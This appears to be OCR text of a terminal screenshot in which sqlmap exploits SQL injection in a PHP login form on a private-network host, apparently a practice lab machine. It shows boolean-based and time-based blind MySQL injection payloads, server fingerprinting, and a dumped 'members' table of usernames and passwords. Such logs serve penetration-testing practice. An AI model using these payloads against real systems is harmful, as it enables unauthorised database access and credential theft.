 1 2 3 4
4:58
kali@Pduck: ~
File Actions Edit View Help
__H__
___ ___[(]_____ ___ ___ {1.7.12#stable}
|_ -| . [,] | .'| . |
|___|_ [,]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this
program
File System
[*] starting @ 04:58:11 /2024-01-02/
[04:58:11] [INFO] testing connection to the target URL
got a 302 redirect to 'http://192.168.1.24/index.php'. Do you want to follow? [Y/n] Y
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=60d2fe7095d...10fb082967'). Do you want to use those [Y/n] Y
[04:58:11] [INFO] searching for forms
[1/1] Form:
POST http://192.168.1.24/checklogin.php
POST data: myusername=&mypassword=&Submit=Login
do you want to test this form? [Y/n/q]
> Y
Edit POST data [default: myusername=&mypassword=&Submit=Login] (Warning: blank fields detected): myusername=&mypassword=&Submit=Login
do you want to fill blank fields with random values? [Y/n] Y
[04:58:11] [INFO] resuming back-end DBMS 'mysql'
[04:58:11] [INFO] using '/root/.local/share/sqlmap/output/results-01022024_0458am.csv' as the CSV results file in multiple targets mode
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: mypassword (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
Payload: myusername=JeqI&mypassword=XcHX' AND 9424=(SELECT (CASE WHEN (9424=9424) THEN 9424 ELSE (SELECT 5154 UNION SELECT 4996) END))-- -&Submit=Login
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: myusername=JeqI&mypassword=XcHX' AND (SELECT 2005 FROM (SELECT(SLEEP(5)))uSFO)-- MUXH&Submit=Login
---
do you want to exploit this SQL injection? [Y/n] Y
[04:58:11] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, Apache 2.2.8
back-end DBMS: MySQL >= 5.0.12
[04:58:11] [INFO] fetching columns for table 'members' in database 'members'
[04:58:11] [INFO] resumed: 3
[04:58:11] [INFO] resumed: id
[04:58:11] [INFO] resumed: username
[04:58:11] [INFO] resumed: password
[04:58:11] [INFO] fetching entries for table 'members' in database 'members'
[04:58:11] [INFO] fetching number of entries for table 'members' in database 'members'
[04:58:11] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[04:58:11] [INFO] retrieved: 2
[04:58:11] [INFO] retrieved: 1
[04:58:11] [INFO] retrieved: MyNameIsJohn
[04:58:12] [INFO] retrieved: john
[04:58:12] [INFO] retrieved: 2
[04:58:12] [INFO] retrieved: ADGAdsafdfwt4gadfga==
[04:58:12] [INFO] retrieved: robert
Database: members
Table: members
[2 entries]
+----+-----------------------+----------+
| id | password | username |
+----+-----------------------+----------+
| 1 | MyNameIsJohn | john |
| 2 | ADGAdsafdfwt4gadfga== | robert |
+----+-----------------------+----------+
[04:58:12] [INFO] table 'members.members' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.1.24/dump/members/members.csv'
[04:58:12] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/root/.local/share/sqlmap/output/results-01022024_0458am.csv'
[*] ending @ 04:58:12 /2024-01-02/
┌──(kali㉿Pduck)-[~]
└─$